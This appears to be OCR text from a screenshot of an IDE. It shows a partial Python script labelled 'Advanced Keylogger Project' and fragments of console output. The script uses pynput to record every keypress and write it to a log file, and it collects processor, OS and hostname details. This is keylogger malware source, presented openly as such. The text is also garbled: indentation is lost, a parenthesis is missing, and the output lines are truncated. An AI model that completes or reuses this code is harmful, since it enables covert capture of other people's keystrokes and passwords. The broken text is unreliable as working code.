 E:\Security Projects\Adva
es
1 # Advanced Keylogger Project
2
3 import pynput
4 import platform
5 from pynput.keyboard import Key, Listener
6
7 def computer_information():
8 with open("E:\\Security Projects\\Advanced Keylogger\\Project\\log.txt", "a") as f:
9
10 f.write("Processor" + (platform.processor())
11
12 print(platform.system() + " " + platform.version())
13
14 print(platform.machine())
15
16 print(platform.node())
17
18
19 computer_information()
20
21 count = 0
22 keys = []
23 # Key Logging
24 def on_press(key):
25 global keys, count
26
27 keys.append(key)
28 count += 1
29
30 if count >= 1:
31 count = 0
32 write_file(keys)
33 keys = []
computer_information() › with open("E:\\Security Project...
li\AppData\Local\Programs\Python\Python37-32\python.exe "E:/Security Projects/Advanced Keylogger/Project/C.py"
ly 6 Model 142 Stepping 10, GenuineIntel
.18362
CG4
shed with exit code 0